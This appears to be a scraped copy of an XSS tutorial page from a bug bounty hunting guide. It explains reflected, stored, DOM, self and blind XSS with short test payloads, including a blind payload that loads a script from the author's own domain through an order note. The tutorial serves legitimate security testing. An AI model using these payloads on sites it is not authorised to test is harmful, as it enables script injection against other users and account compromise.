 BBH Vulnerability Guide by zseano |
https://www.bugbountyhunter.com/vulnerability/?type=xss
12
CONTACT US
RULES & YOUR PRIVACY
Other vulnerability types
Cross Site Scripting (XSS)
Cross Site Request Forgery (CSRF)
Open Redirects (+Oauth flows)
Server Side Request Forgery (SSRF)
SQL Injection (SQLi)
Command Injection
Insecure Direct Object Reference (IDOR)
XML External Entity (XXE)
Before we begin, if you haven't already I highly recommend checking out http://brutelogic.com.br/blog/ run by
BruteLogic for great in-depth tutorials about XSS. He also runs a great tool called KNOXSS which can help aid you in
your hunting.
Now, let's begin. XSS (known as Cross Site Scripting) is usually the most common and also the most easiest type of
vulnerability to find since you are simply looking for your input reflected in the response. You can simply check every
parameter & look for your input in the response. For example, if you had the following URL: https://www.example.com
/search.php?q=zseano and you noticed zseano is reflected in the response, then you could begin testing for XSS with
something such as ?q=<script>alert(0)</script>. If your payload is reflected as valid HTML then it should alert with
0.
However with that said, not every XSS is as straight forward as that as sometimes filters/WAFs are in place to prevent
XSS attacks and certain characters are restricted. Let's explore XSS and some scenarios.
Different types of XSS
Stored XSS is when the XSS is stored in the websites database and reflected back to users. For example imagine
your twitter name. This is stored & displayed to other users.
Reflective XSS is when XSS is reflected in the source via a parameter in the URL/request, either via a GET or a
POST request.
DOM XSS is XSS executing from the DOM, usually injected via hash fragments, for example
``#q=<svg/onload=alert(0)>
Self XSS is XSS that only affects you. This could be in your account settings that only you can access. For these
types of XSS I recommend looking for CSRF login for chaining.
Blind XSS is an XSS payload that fires blindly, for example on an admins backend. Imagine you have ordered
some food and you add on the notes, <script src=//zseano.com/> and when the restaurant opens your order,
the XSS payload may fire.
THE XSS RAT
-
BUGBOUNTY
HUNTER.COM
https://www.bugbountyhunter.com/vulnerability/?type=ssrf